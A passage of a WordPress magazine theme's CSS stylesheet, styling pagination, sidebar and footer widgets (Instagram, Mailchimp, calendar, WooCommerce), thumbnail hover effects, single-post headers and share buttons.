	.pagination-num .nav-links {
		padding: 18px 10px;
	}
}
.single-post .pagination-num {
	margin: 0;
}
.single-post .pagination-num .nav-links {
	padding: 20px 38px 0 38px;
}
.pagination-num .nav-links > span,
.pagination-num .nav-links > a {
	display: inline-block;
	padding: 0 8px;
	font-size: 16px;
}
.pagination-num .nav-links > span.page-numbers.dots {
	padding: 0;
	border: none;
	font-size: 17px;
}
.woocommerce-pagination {
	margin: 0;
	margin-bottom: 40px;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
	border: none;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	padding: 16px 20px;
	font-weight: bold;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
	background: transparent;
	color: #000;
	border: 1px solid #e8e8e8;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {
	background: transparent;
}
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next {
	text-transform: uppercase;
	letter-spacing: 1.4px;
	padding: 16px 0;
	font-size: 13px;
	margin-top: 1px;
}
.woocommerce nav.woocommerce-pagination ul li a.prev:last-child:before {
	content: '\f104';
	font-family: 'FontAwesome';
	margin-right: 7px;
	font-weight: 300;
	color: rgb(198, 199, 199);
}
.woocommerce nav.woocommerce-pagination ul li a.next:last-child:after {
	content: '\f105';
	font-family: 'FontAwesome';
	margin-left: 7px;
	font-weight: 300;
	color: rgb(198, 199, 199);
}

.pagination-num .nav-links a:first-child:before {
	content: '\f104';
	font-family: 'FontAwesome';
	margin-right: 7px;
	font-weight: 300;
	color: rgb(198, 199, 199);
}

.pagination-num .nav-links a:last-child:after {
	content: '\f105';
	font-family: 'FontAwesome';
	margin-left: 7px;
	font-weight: 300;
	color: rgb(198, 199, 199);
}

.single-post .pagination-num .nav-links a:last-child:after,
.single-post .pagination-num .nav-links a:first-child:before {
	display: none;
}

/* Pagination Num Alt */
.pagination-num .nav-links {
	border: none;
}
.pagination-num .nav-links > span, .pagination-num .nav-links > a {
	padding: 16px 21px;
	font-size: 14px;
	line-height: 16px;
	border: 1px solid #eceeef;
}
.pagination-num .nav-links > a {
	padding: 16px 19px;
	border: none;
}
.pagination-num .nav-links > a.next,
.pagination-num .nav-links > a.prev {
	text-transform: uppercase;
	letter-spacing: 1.4px;
	font-size: 13.1px;

}
.pagination-num .nav-links > a.next {
	padding-left: 0px;
}
.pagination-num .nav-links > a.prev {
	padding-right: 0px;
}

/* Single Post Pagination */
.post-pagination {
	float: left;
	width: 100%;
	position: relative;
	margin-bottom: 20px;
}
.post-pagination a,
.post-pagination a p {
	-webkit-transition: color 0.2s;
	-moz-transition: color 0.2s;
	transition: color 0.2s;
}
.older-post-link,
.newer-post-link {
	display: inline-block;
	width: 50%;
}
.older-post-link {
	float: left;
	text-align: left;
	padding: 20px 40px 20px 0;
}
.newer-post-link {
	float: right;
	text-align: right;
	padding: 20px 0 20px 40px;
}
.older-post-link a p,
.newer-post-link a p {
	display: block;
	text-transform: none;
	letter-spacing: 0;
	margin-left: 9px;
	margin-right: 4px;
	margin-bottom: 0;
	padding: 4px 20px;
	padding-bottom: 0;
	line-height: 20px;
	font-size: 14px;
	color: rgba(118, 118, 118, 0.77);
}
.older-post-link a,
.newer-post-link a {
	padding-bottom: 2px;
}
.older-post-link {
	display: inline-block;
	float: left;
}
.newer-post-link {
	display: inline-block;
	float: right;
}
.older-post-link a i,
.newer-post-link a i {
	font-size: 18px;
	color: rgba(150, 150, 150, 0.72);
	vertical-align: 0px;
}
.older-post-link a i {
	padding-right: 5px;
}
.newer-post-link a i {
	padding-left: 5px;
	vertical-align: -1px;
}
.older-post-link h4,
.newer-post-link h4 {
	margin: 0;
}
@media all and (max-width:600px) {
	.older-post-link a p,
	.newer-post-link a p {
		padding: 4px 14px;
		margin-left: 0;
		margin-right: 0;
	}
}

/* Infinite Scroll Pagination */
.page-load-status {
	display: none;
	padding: 20px 0 20px 0;
	text-align: center;
}
.single-post .page-load-status {
	margin-bottom: 40px;
}
.loading {
  margin: 0 auto;
  width: 37px;
  height: 37px;
  border-radius: 50%;
  border: solid 3px rgba(0,0,0, 0.2);
  border-top-color: #000;
  -webkit-animation: spin 1s infinite linear;
  -moz-animation: spin 1s infinite linear;
  animation: spin 1s infinite linear;
}

@-webkit-keyframes spin {
  100% {
	-webkit-transform: rotate(360deg);
  }
}

@-moz-keyframes spin {
  100% {
	transform: rotate(360deg);
  }
}

@keyframes spin {
  100% {
	transform: rotate(360deg);
  }
}

/*/////////////////////////////////////////
//  404
////////////////////////////////////////*/
.no-results,
.error-404 {
	text-align: center;
	padding: 20px 0 60px 0;
}
.error-404 h1,
.no-results.error-404 h1 {
	font-size: 120px;
	margin-top: 20px;
	margin-bottom: 20px;
}
.no-results h1 {
	font-size: 50px;
	margin-bottom: 20px;
}
.no-results p,
.error-404 p {
	font-size: 15px;
}

/*////////////////////////////////////////
// Widgets
///////////////////////////////////////*/
.widget-area .widget {
	position: relative;
	padding-bottom: 40px;
	margin-bottom: 40px;
	text-align: center;
	border-left: none;
	border-bottom: 1px solid #eceeef;
}
.widget-area .widget:last-child,
.theiaStickySidebar > div:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 40px;
}
#side-menu .widget-area .widget:last-child {
	padding-bottom: 20px;
}
.widget-title,
.widget-area .widget-title,
.widget-area .widget img {
	margin-bottom: 10px;
	line-height: 1;
}
.widget-title,
.widget-area .widget-title {
	margin-top: 0;
	margin-bottom: 13px;
}
.widget-title:after,
.widget-area .widget-title:after,
.underline:after {
	content: '';
	display: block;
	border-bottom: 1px solid #e2e6e8;
	width: 30px;
	margin: 10px auto;
}
.underline.left:after {
	margin: 10px 0;
}
/* Widget Title Border Alt */
.widget-area .widget p {
	margin-bottom: 0;
}

/* About */
.widget.about_vs {

}
.widget-about-img {
	margin-bottom: 20px;
}
.widget-area .widget-about-sig img {
	margin: 20px 10px 0 10px;
}
.widget-area .widget .widget-about-name {
	font-weight: bold;
	margin-bottom: 10px;
	margin-top: 10px;
	color: #111;
}
.widget-about-name a {
	color: #111;
}

/* Social */
.widget-area .widget.widget_wundermag_social_wg a {
	display: inline-block;
	font-size: 14px;
	padding: 0px 8px;
}
/* Facebook Likebox */

/* Instagram */
.widget .instagram-pics li {
	position: relative;
	display: inline-block;
	float: left;
	margin: 0;
	padding: 4px;

	width: 50%;
}
.widget.null-instagram-feed .instagram-pics {
	display: none;
}
.widget.null-instagram-feed.inview-show .instagram-pics {
	display: block;
}
.widget .instagram-pics {
	margin: 0 -3px 4px -3px
}
.widget .instagram-pics li img {
	margin-bottom: 0;
	max-width: 100%;
	vertical-align: middle;
}
.widget.null-instagram-feed > p {
	display: block;
	margin-top: 10px;
	font-size: 11px;
	color: #111;
}
.widget.null-instagram-feed > p a {
	color: #9c9c9c;
}
.widget.null-instagram-feed .instagram-pics::after {
	display: block;
	content: "";
	clear: both;
}
.widget-area .instagram-comments {

}

/* Banner */
.widget .widget-banner img {
	margin: 0;
	margin-bottom: 0;
}

/* Latest Posts */
.widget ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.widget-latest-posts li {
	margin-bottom: 15px;
}
.widget-latest-posts li:last-child {
	margin-bottom: 6px;
}
.widget-latest-post {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}
.widget-latest-post-img {
	width: 40%;
}
.widget-area .widget-latest-post img {
	margin-top: 0;
	margin-left: 0;
	margin-right: 0;
}
.widget-latest-post-info {
	padding-left: 10px;
	width: 60%;
	text-align: left;
}
.widget-latest-post-info h4 {
	font-size: 16px;
	margin-top: 5px;
	margin-bottom: 0;
	letter-spacing: -.5px;
	line-height: 18px;
}
.widget-latest-post-info h4 a {
	color: #000;
}
.widget-latest-post-info p {
	font-size: 13px;
	color: #848484;
}

/* Popular Posts List */
.widget-posts.widget-list-posts {
	padding: 0;
	margin: 0;
	list-style: none;
}
.widget-posts.widget-list-posts .widget-post {
	margin-bottom: 14px;
	margin-bottom: 8px;
}
.widget-posts.widget-list-posts .widget-post:last-child {
	margin-bottom: 6px;
}
.widget-posts.widget-list-posts .widget-post {
	display: flex;
	align-items: center;
}
.widget-posts.widget-list-posts .widget-post-img {
	width: 40%;

}

.widget-area .widget-posts.widget-list-posts .widget-post img {
	margin-top: 0;
	margin-left: 0;
	margin-right: 0;
	margin-bottom: 0;
}
.widget-posts.widget-list-posts .widget-post-info {
	padding-left: 10px;
	width: 60%;
	text-align: left;
}
.widget-posts.widget-list-posts .widget-post-info h4 {
	font-size: 16px;
	margin-top: 0;
	margin-bottom: 0;
	letter-spacing: -.5px;
	line-height: 18px;
}

.widget-posts.widget-list-posts .widget-post-info p {
	font-size: 13px;
	color: #848484;
	line-height: 13px;
	margin-top: 7px;
}

/* Popular Posts Slider */
.widget-posts.widget-slider-posts {
	position: relative;
	overflow: hidden;
	margin-bottom: 25px;
	background: #444;
}
.widget-posts.widget-slider-posts .owl-stage {
	background: rgba(35, 35, 35, 0.9);
}
.widget-posts.widget-slider-posts .widget-post-info {
	position: absolute;
	width: 100%;
	text-align: center;
	display: flex;
	align-items: center;
	padding: 0 30px;
	top: 0;
	height: 100%;
	cursor: grab;
	cursor: -webkit-grab;
}
.widget .widget-posts.widget-slider-posts .widget-post-img img {
	margin: 0;
	width: 100%;
	max-width: 100%;
}
.widget-posts.widget-slider-posts .widget-post-img:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(31, 33, 35, .35);

	-webkit-transition: background .3s;
	-moz-transition: background .3s;
	transition: background .3s;
	backface-visibility: hidden;
}
.widget-posts.widget-slider-posts .widget-post:hover .widget-post-img:after {
	background: rgba(31, 33, 35, .65);
}


.widget-posts.widget-slider-posts .widget-post-info .post-cat {
	position: absolute;
	top: 26px;
	left: 50%;
	position: absolute;
	transform: translateX(-50%);
}
.widget-posts.widget-slider-posts .widget-post-info h4 {
	font-size: 23px;
	line-height: 23px;
	width: 100%;
	margin: 0;
}
.widget-posts.widget-slider-posts .widget-post-info h4.link {
	font-size: 12.1px;
	left: 50%;
	position: absolute;
	bottom: 0;
	transform: translateX(-50%);
	margin-bottom: 37px;
}

.widget-posts.widget-slider-posts .widget-post-info a {
	color: #fff;
}
.widget-posts.widget-slider-posts .widget-post-info .in-cat {
	color: rgba(255, 255, 255, 0.59);
}
.widget-posts.widget-slider-posts .widget-post-info .link a {
	border-bottom: solid 2px rgba(255,255,255, 0.4);
}



.widget-post-info-bottom {
	padding: 0 20px;
}

.widget-post-info-bottom h4 {
	margin-top: 14px;
	margin-bottom: 10px;
}
.widget-post-info-bottom p {
	font-size: 13px;
	line-height: 20px;
}

/* Mailchimp */
.mc4wp-form label {
	display: none;
}
.mc4wp-form p {
	margin: 0;
}
.mc4wp-form input,
.widget_wysija input {
	background-color: #f3f3f3;
	width: 100%;
	border: none;
	padding: 16px 24px 15px 24px;
	font-size: 13px;
	border-radius: 2px;
	line-height: 15px;
	color: #444;
	font-weight: 400;
	margin-bottom: 15px;
}
.widget_wysija input {
	color: #888;
}
.widget_wysija input:focus {
	color: #444;
}
.formError .formErrorContent {
	background: none repeat scroll 0 0 #f3f3f3;
	border: 1px solid #eceeef;
	color: #000000;
}

.mc4wp-form input:focus,
.widget_wysija input:focus,
.mc4wp-form input[type="submit"]:focus,
.widget_wysija input[type="submit"]:focus {
	outline: none;
}
.mc4wp-form input[type="submit"],
.widget_wysija input[type="submit"] {
	width: 100%;
	margin: 0;
	padding: 16px 26px 16px 26px;
	border-radius: 2px;
	font-size: 11.1px;
	margin-bottom: 6px;
	-webkit-appearance: none;
}
.widget_wysija_cont p label {
	font-size: 13px;
	text-align: left;
	padding-left: 10px;
	display: none;
}

/* Facebook */
.widget_wundermag_facebook_like_box_wg > div {
	margin-bottom: 7px;
}

/* Widget Ad */
.widget-area .widget.widget_wundermag_mark_wg {
	border: none;
	padding: 0;
}
.widget-area .widget .widget-mark img {
	margin: 0;
	padding: 0;
}

/* Calendar Widget */
.widget_calendar .widget-title {
	margin-bottom: 0;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	text-align: right;
	font-size: 12px;
	margin-top: 10px;
	margin-bottom: 15px;
}
#wp-calendar thead {
	font-size: 10px;
}
#wp-calendar tbody {
	color: #969696;
}
#wp-calendar tbody td {
	background: #efefef;
	text-align: center;
	border-radius: 0px;
	padding: 8px;
	border: 1px solid #e0e0e0;
	font-size: 12px;
}
#wp-calendar tbody td a,#wp-calendar tfoot td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding: 10px 0; text-align: center; }

/* Tag Cloud */
.tagcloud a {
	text-transform: none;
	letter-spacing: 0;
	color: #111;
	font-weight: bold;
}

/* Woo Products Widget */
.woocommerce ul.product_list_widget li img {
	float: left;
	margin-left: 4px;
	margin-bottom: 2px;
	width: 88px;
	height: auto;
	box-shadow: none;
}
.woocommerce ul.product_list_widget li {
	text-align: left;
	padding: 0;
}
.woocommerce ul.product_list_widget li a {
	font-size: 14px;
	margin-top: 5px;
	margin-bottom: 0;
	line-height: 1;
	text-align: left;
	color: #232323;
}
.woocommerce ul.product_list_widget li a .product-title,
.woocommerce ul.product_list_widget li .woocommerce-Price-amount {
	margin-left: 10px;
}
.woocommerce ul.product_list_widget li .woocommerce-Price-amount {
	margin-left: 10px;
	font-size: 12px;
	font-style: italic;
	color: #555;
	opacity: .6;
}

/* Search Widget */
.widget .searchform {
	opacity: 1;
	width: 100%;
	display: block;

	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	transform: translateY(0px);
}
.widget .searchform input {
	padding: 14px 20px;
	font-size: 14px;
	line-height: 20px;
}
.widget .searchform input::-webkit-input-placeholder {
	font-size: 13px;
}
.widget .searchform button {
	position: absolute;
	color: #111;
	margin-left: 0;
	margin-top: 0;
	border: none;
	background-color: transparent;
	line-height: 1;
	top: 0;
	height: 100%;
	right: 20px;
}
.widget .searchform .search-submit-icon i {
	font-size: 13px;
}
/* Widget Cats & Archives */
.widget.widget_archive,
.widget.widget_categories,
.widget.widget_meta {
	padding-bottom: 0;
	border-bottom: none;
}

.widget_categories ul, .widget_archive ul, .widget_pages ul, .widget_meta ul,
.widget_recent_entries ul, .widget_rss ul, .widget_nav_menu ul {
	text-align: left;
}
.widget_categories ul li, .widget_archive ul li, .widget_pages ul li, .widget_meta ul li {
	color: #999;
	font-size: 13px;
	padding: 13px 0;
	margin: 0;
	line-height: 24px;
	border-bottom: 1px solid #e8e8e8;
}
.widget_categories a, .widget_archive a, .widget_pages a, .widget_meta a, .widget_recent_entries ul li a, .widget_nav_menu a {
	margin-right: 5px;
}
.widget_nav_menu a:after,
.widget_nav_menu .sub-menu .menu-item-has-children>a::after {
	content: none;
}
.widget_nav_menu .sub-menu li {
	padding-left: 15px;
}
.widget_rss ul li a {
	color: #999;
}
.widget_rss a {
	color: #111;
}
.widget_rss img {
	width: auto;
	vertical-align: -3px;
}
.widget-area .widget img.rss-widget-icon {
	margin-bottom: 2px;
}
.widget strong {
	font-weight: bold;
}
.widget select,
.widget_archive select {
	border: 1px solid #ddd;
	color: #666;
	padding: 9px 10px;
	width: 90%;
	box-sizing: border-box;
	outline: none;
}

.widget_recent_comments ul {
	text-align: left;
}
.widget_recent_comments ul li,
.widget_recent_comments ul li a {
	line-height: 28px;
	margin-bottom: 10px
}
.widget_recent_comments .comment-author-link,
.widget_recent_comments .comment-author-link a {
	color: #999;
}
.widget_nav_menu li,
.widget_nav_menu .sub-menu li {
	line-height: 32px;
}

/* Widget Custom Menu */
.widget ul.cat-menu li,
.widget ul.cat-menu li ul,
.widget ul.children li {
	padding-left: 15px;
	margin-top: 13px;
}
.widget ul.children li {
	padding-top: 0;
	padding-bottom: 0;
	border: none;
}
.widget-infom {
	color: #adadad;
	font-size: 11px;
	margin-top: -7px;
}

/* Footer Widgets */
.footer-widgets {
	background-color: #fff;
	border-top: 1px solid #eceeef;
	padding-top: 40px;
}
.footer-widgets .widget {
	margin-bottom: 40px;
}
@media all and (min-width:992px) {
	.footer-widgets .widget {
		width: 33.33333%;
		float: left;
		padding: 0 40px;
	}
}
.footer-widgets .widget-title {
	text-align: center;
	margin-top: 0;
	margin-bottom: 26px;
}

/* Instagram Footer Widget */
#footer-instagram .widget {
	width: 100%;
}
#footer-instagram.inview .instagram-pics {
	display: none;
}
#footer-instagram.inview-show .instagram-pics {
	display: block;
}
#footer-instagram .widget.null-instagram-feed {
	overflow: hidden;
	background: #111;
}
#footer-instagram ul li {
	display: inline-block;
	float: left;
	width: 11.11%;
	margin: 0;
	padding: 0;
}
#footer-instagram .widget-title,
#footer-instagram .widget.null-instagram-feed > p {
	display: none;
}

#footer-instagram .null-instagram-feed .instagram-pics {
	margin: 0;
}
.null-instagram-feed .instagram-pics li a {
	position: relative;
	display: block;
	overflow: hidden;
}
.null-instagram-feed .instagram-pics li a img {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1);

	-webkit-transition: transform .3s ease;
	-moz-transition: transform .3s ease;
	transition: transform .3s ease;

	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.null-instagram-feed .instagram-pics li a:hover img {
	-webkit-transform: scale(1.06);
	-moz-transform: scale(1.06);
	transform: scale(1.06);
}
.null-instagram-feed li .instagram-overlay {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	background: rgba(31, 33, 35, 0.45);
	width: 100%;
	height: 100%;
	opacity: 0;
}
.null-instagram-feed li:hover .instagram-overlay {
	opacity: 1;
}
.null-instagram-feed li .instagram-meta {
	display: flex;
	align-items: center;
	height: 100%;
	opacity: 0;
}
.null-instagram-feed li:hover .instagram-meta {
	opacity: 1;

	transition-delay: .25s;
}
.null-instagram-feed li .instagram-meta > div {
	width: 100%;
	text-align: center;
	color: #fff;
}

.null-instagram-feed li .instagram-overlay,
.null-instagram-feed li .instagram-meta,
.null-instagram-feed li a i,
.null-instagram-feed li a p {
	color: #fff;

	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	transition: opacity .3s;
}

.null-instagram-feed li .instagram-meta span {
	margin: 0 5px;
}
.null-instagram-feed li a p {
	padding: 0 20px;
}
.instagram-description {
	display: none;
}
#footer-instagram .instagram-description {
	display: block;
}

#footer-instagram li[data-instagram-width="5"] {
	width: 20%;
}
#footer-instagram li[data-instagram-width="6"] {
	width: 16.6667%;
}
#footer-instagram li[data-instagram-width="7"] {
	width: 14.285%;
}
#footer-instagram li[data-instagram-width="8"] {
	width: 12.5%;
}
#footer-instagram li[data-instagram-width="9"] {
	width: 11.11%;
}
@media all and (max-width: 992px) {
	#footer-instagram li[data-instagram-width] {
		width: 25%;
		display: none;
	}
	#footer-instagram li:nth-child(-n+4) {
		display: inline-block;
	}
}
@media all and (max-width: 640px) {
	#footer-instagram li[data-instagram-width] {
		width: 33.3333%;
		display: none;
	}
	#footer-instagram li:nth-child(-n+3) {
		display: inline-block;
	}
}

/* Mailchimp */
.footer-widgets .widget_mc4wp_form_widget,
.footer-widgets .widget_wysija {
	width: 100%;
	float: none;
	margin: 5px auto 45px auto;
	text-align: center;
}
.footer-widgets .widget_wysija form {
	margin: 0;
}
.footer-widgets .widget_mc4wp_form_widget .widget-title,
.footer-widgets .widget_wysija .widget-title {
	display: inline-block;
	vertical-align: middle;
	margin: 0 10px;
	letter-spacing: -1.2px;
	text-transform: none;
	font-size: 23px;
	font-weight: 700;
}
.footer-widgets .widget_mc4wp_form_widget .widget-title:after,
.footer-widgets .widget_wysija .widget-title:after {
	display: none;
}
.footer-widgets .mc4wp-form,
.footer-widgets .widget_wysija .widget_wysija_cont {
	width: 100%;
	max-width: 490px;
	margin: 0 10px;
	display: inline-block;
	vertical-align: middle;
}
.footer-widgets .widget_wysija .widget_wysija_cont {
	position: relative;
}
.footer-widgets .widget_wysija .widget_wysija_cont p {
	margin: 0;
}
.footer-widgets form.mc4wp-form,
.footer-widgets .widget_wysija .widget_wysija_cont {
	min-height: 50px;
}
@media all and (max-width:992px) {
	.footer-widgets .widget_mc4wp_form_widget .widget-title,
	.footer-widgets .widget_wysija .widget-title {
		display: block;
		margin-bottom: 25px;
	}
	.footer-widgets .mc4wp-form,
	.footer-widgets .widget_wysija .widget_wysija_cont {
		display: block;
		width: auto;
		margin: 0 auto;
		padding: 0 10px;
	}

}
.footer-widgets .mc4wp-form input,
.footer-widgets .widget_wysija input {
	display: inline-block;
}
.footer-widgets .mc4wp-form input,
.footer-widgets .widget_wysija input {
	line-height: 24px;
	margin: 0;
	float: left;
	border-radius: 2px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	background-color: #f3f3f3;
	box-shadow: none;
	width: 70%;
	text-align: left;
	padding: 13px 30px;
}
.footer-widgets .mc4wp-form input[type="submit"],
.footer-widgets .widget_wysija input[type="submit"] {
	top: 0;
	margin: 0;
	line-height: 30px;
	padding: 10px;
	float: right;
	width: 30%;
	border-radius: 2px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	font-size: 12.1px;
	letter-spacing: 2px;
	text-align: center;
	-webkit-appearance: none;
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important;
}
.footer-widgets .widget_wysija .formError {
	position: absolute;
	top: 0 !important;
	right: -156px !important;
	left: auto !important;
}
@media all and (max-width:400px) {
	.footer-widgets .mc4wp-form input[type="submit"],
	.footer-widgets .widget_wysija input[type="submit"] {
		width: 38%;
	}
	.footer-widgets .mc4wp-form input,
	.footer-widgets .widget_wysija input {
		width: 62%;
	}
}

.footer-widgets .mc4wp-form input::-webkit-input-placeholder {
	font-size: 13px;
	color: rgba(85, 85, 85, 0.56);
	font-weight: 400;
}
.footer-widgets .mc4wp-form input::-moz-placeholder {
	font-size: 13px;
	color: rgba(85, 85, 85, 0.56);
	font-weight: 400;
}
.footer-widgets .mc4wp-form input:-moz-placeholder {
	font-size: 13px;
	color: rgba(85, 85, 85, 0.56);
	font-weight: 400;
}
.footer-widgets .mc4wp-form input:-ms-input-placeholder {
	font-size: 13px;
	color: rgba(85, 85, 85, 0.56);
	font-weight: 400;
}
.footer-widgets .widget_wysija input::-webkit-input-placeholder {
	font-size: 13px;
	color: rgba(85, 85, 85, 0.56);
	font-weight: 400;
}
.footer-widgets .widget_wysija input::-moz-placeholder {
	font-size: 23px;
	color: rgba(85, 85, 85, 0.56);
	font-weight: 400;
}
.footer-widgets .widget_wysija input:-moz-placeholder {
	font-size: 13px;
	color: rgba(85, 85, 85, 0.56);
	font-weight: 400;
}
.footer-widgets .widget_wysija input:-ms-input-placeholder {
	font-size: 13px;
	color: rgba(85, 85, 85, 0.56);
	font-weight: 400;
}

/* Social Media Footer */
.footer-widgets .widget.widget_wundermag_social_wg {
	width: 100%;
	margin: 60px 0;
	float: none;
}
.footer-widgets .widget-social {
	max-width: 900px;
	margin: 0 auto;
	text-align: center;
}
.footer-widgets .widget-social a {
	font-size: 18px;
	margin: 0 15px;
}
.footer-widgets .widget-social a i {
	font-size: 18px;
}
.widget-social a span.footer-social-title {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	color: #b9b9b9;
	margin-left: 2px;
}
.widget-social a span.footer-social-title {
	display: none;
	margin-top: 3px;
}
.footer-widgets .widget-social a span {
	display: inline-block;
	vertical-align: middle;
}

/* Thumb scale settings */
.thumb-scale {
	position: relative;
	overflow: hidden;
}
.thumb-scale a img {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1);

	-webkit-transition: transform .3s ease;
	-moz-transition: transform .3s ease;
	transition: transform .3s ease;

	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.thumb-scale a:hover img {
	-webkit-transform: scale(1.06);
	-moz-transform: scale(1.06);
	transform: scale(1.06);
}
.thumb-scale .thumb-scale-overlay {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	background: rgba(31, 33, 35, 0.45);
	width: 100%;
	height: 100%;
	opacity: 0;
}
.thumb-scale:hover .thumb-scale-overlay {
	opacity: 1;
}
.thumb-scale .thumb-scale-meta {
	display: flex;
	align-items: center;
	height: 100%;
	opacity: 0;
}
.thumb-scale:hover .thumb-scale-meta {
	opacity: 1;

	transition-delay: .25s;
}
.thumb-scale .thumb-scale-meta > div {
	width: 100%;
	text-align: center;
	color: #fff;
}

.thumb-scale .thumb-scale-overlay,
.thumb-scale .thumb-scale-meta,
.thumb-scale a i,
.thumb-scale a h4,
.thumb-scale a p {
	color: #fff;

	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	transition: opacity .3s;
}
.thumb-scale .thumb-scale-meta span {
	margin: 0 5px;
}
.thumb-scale a p {
	padding: 0 20px;
}
.thumb-scale a h4.link {
	display: inline-block;
	margin: 0;
	padding-left: 4px;
	color: #fff;
	border-bottom: solid 2px rgba(255, 255, 255, 0.4);
	line-height: 22px;
}
.thumb-scale a h4.link:hover {
	opacity: .8;
}
.thumb-scale a:hover h4.link i {
	color: #cccccc;
	vertical-align: 1px;
}
.thumb-scale .video-play-icon {
	width: 38px;
	height: 38px;
}
.thumb-scale .video-play-icon:before {
	margin-left: -2px;
	border-width: 4px 0 4px 7px;
}

/*/////////////////////////////////////////
// Single Post
////////////////////////////////////////*/
.single-post {
	box-shadow: 0 0 80px 0 rgba(0,0,0,.04);
}
.single .single-post.fullwidth {
	padding: 0;
}
.single-fullwidth-header {
	position: relative;
	padding: 125px 0;
	background-color: #eceeef;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}
.single-fullwidth-header:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(31, 33, 35, 0.45);
	-webkit-transition: opacity .3s;
	-moz-transition: opacity .3s;
	transition: opacity .3s;
}
.single-fullwidth-header .post-header {
	display: block;
	position: relative;
	z-index: 1;
	margin: 0;
}
.single-fullwidth-header .post-title {
	margin: 18px 0 28px 0;
	font-size: 56px;
}
.single-fullwidth-header a,
.single-fullwidth-header h1,
.single-fullwidth-header p {
	color: #fff;
}
.single-fullwidth-header .post-header-info,
.single-fullwidth-header .post-header-info a,
.single-fullwidth-header .post-header-info a i,
.single-fullwidth-header .in-cat {
	color: rgba(255, 255, 255, 0.86);
}
.single-fullwidth-header a:hover {
	color: #e6e6e6;
}
.single-full-video {
	padding: 100px 0;
}
.single-full-video .video-play-icon {
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	transform: translateY(20px);
}
.mfp-iframe-holder .mfp-content {
	max-width: 1300px;
}
.mfp-fade.mfp-bg.mfp-ready {
	opacity: .95;
}
.mfp-iframe-scaler iframe {
	box-shadow: 0 0 100px rgba(0, 0, 0, 0.6);
}
.single-audio-full .thumb-content {
	opacity: 1;
}
.single-audio-full:after {
	display: none;
}

.single-large-header {
	padding: 0 15px;
}
.single-large-header .post-header {
	margin-top: 50px;
}
.single-large-header .post-title {
	margin-bottom: 10px;
}
@media all and (min-width:768px) {
	.single-large-header .post-header {
		padding: 0 120px;
	}
}
.single-large-header .post-image {
	margin: 0;
}
.single-large-header .post-image img {
	width: 100%;
}
.justified-gallery {
	margin-bottom: 27px;
}
.single-large-header .justified-gallery {
	margin-bottom: 0;
}
.single-post .post-image {
	text-align: center;
}
.single-post .post-image figure,
.single-post figure.only-pin,
.single-post p > figure {
	display: inline-block;
}
.single-post p > figure img {
	margin: 0;
}
.single-post .post-content {
	position: relative;
	overflow: hidden;
	margin-bottom: 50px;
	padding-bottom: 40px;
	border-bottom: 1px solid;
	border-color: #eceeef;

	font-size: 15px;
	line-height: 26px;
	font-weight: 400;
	color: #696969;
}
.single-post .post-entry-content,
.single-post .post-bottom {
	border: none;
}

/* Sticky Share Links */
.post-share-enabled .single-post .post-entry-content {
	float: right;
	width: 100%;
	max-width: 88%;
}
.post-share-sticky {
	padding-top: 6px;
}
.single-post .post-share-sticky a {
	display: block;
	position: relative;
	width: 62px;
	height: 62px;
	line-height: 62px;
	font-size: 15px;
	text-align: center;
	border-radius: 0px;
	border: solid 1px #eceeef;
	color: #aeaeae;
}
.single-post .post-share-sticky a:not(:nth-child(2)) {
	margin-top: 7px;
}

.single-post .post-share-sticky a span {
	position: absolute;
	top: 5px;
	right: 2px;
	font-size: 11.1px;
	font-weight: 500;
	color: #5f5f5f;
	background: #e8e8e8;
	padding: 3px 4px;
}
.single-post .post-share-sticky span.in-cat {
	display: none;
}

.share-sticky {
	display: block;
	float: left;
}
.share-sticky .share-total {
	display: block;
	background: #080808;
	padding: 16px 12px 15px 12px;
	color: #fff;
	font-size: 16px;
	line-height: 1;
	text-align: center;
	margin: 0;
	width: 60px;
	height: 60px;
	margin: 4px;
}
.share-sticky .share-total.alt-style {
	background: transparent;
	padding: 16px 12px 6px 12px;
	height: auto;
	margin: 4px;
	width: 60px;
}
.share-sticky .share-total.alt-style h4 {
	color: #080808;
}
.share-sticky .share-total.alt-style h5 {
	color: rgba(70, 70, 70, 0.6);
}
.share-total h4 {
	color: #fff;
	margin: 0;
	font-size: 18px;
}
.share-total h5 {
	display: block;
	margin: 0;
	margin-top: 3px;
	text-transform: uppercase;
	font-size: 9px;
	color: rgba(255, 255, 255, 0.6);
}
.share-btn a {
	display: block;
	position: relative;
	width: 60px;
	height: 59px;
	line-height: 61px;
	text-align: center;
	font-size: 14px;
